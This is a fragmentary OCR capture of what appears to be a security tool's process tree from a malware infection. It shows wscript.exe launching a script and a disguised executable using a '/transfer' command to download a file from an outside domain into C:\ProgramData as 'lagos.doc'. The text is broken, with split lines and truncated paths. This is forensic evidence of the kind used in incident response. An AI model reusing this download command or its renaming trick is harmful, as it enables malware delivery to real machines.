 [5348] C:\Windows\explorer.exe
Created on Mar 15th 2021 02:55 pm
[9728] C:\Windows\System32\wscript.exe
Command: "C:\Windows\System32\WScript.exe" "C:\Users\ \fa…
Created on Jun 7th 2021 04:34 pm by
SHA 256: f42201b5d890a96302f90102b16d7c31cfcc3b67c801ba7c6f6be223f16d7011
M
"C:\ProgramData\NvVuneHin.exe" /nowrap /transfer qwDVBSpe http
s://milanospizzaofavemaria.com/ c C:\Progra
mData\lagos.doc